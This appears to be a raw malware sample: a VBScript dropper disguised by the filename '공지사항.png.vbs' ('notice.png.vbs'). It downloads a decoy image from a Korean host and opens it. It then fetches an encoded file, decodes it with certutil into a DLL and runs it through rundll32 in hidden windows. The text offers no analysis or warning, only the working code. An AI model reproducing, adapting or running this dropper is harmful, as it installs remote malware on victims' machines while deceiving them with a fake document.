 공지사항.png.vbs
Set wshShell = CreateObject("Wscript.shell")
dir = wshShell.ExpandEnvironmentStrings("%TEMP%")
docUrl = "http://ago2.co.kr/bbs/data/dir/note.png"
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", docUrl, False
xHttp.Send
docPath = dir + "\note.png"
with bStrm
.type = 1 '//binary
.open
.write xHttp.responseBody
.savetofile docPath, 2 '//overwrite
end With
CreateObject("Wscript.shell").Run "powershell Invoke-item '" + dir + "\note.png'", 0, true
docUrl = "http://ago2.co.kr/bbs/data/dir/svchow.dat"
dim xHttp2: Set xHttp2 = createobject("Microsoft.XMLHTTP")
dim bStrm2: Set bStrm2 = createobject("Adodb.Stream")
xHttp2.Open "GET", docUrl, False
xHttp2.Send
with bStrm2
.type = 1 '//binary
.open
.write xHttp2.responseBody
.savetofile dir + "\svchow.dat", 2 '//overwrite
end With
CreateObject("Wscript.shell").Run "powershell -windowstyle hidden certutil -f -decode " & dir & "\svchow.dat, " & dir &
"\svchow.dll",0,true
CreateObject("Wscript.shell").Run "powershell -windowstyle hidden cmd /c rundll32 " & dir & "\svchow.dll,MyRTLCreateFunction"
,0,true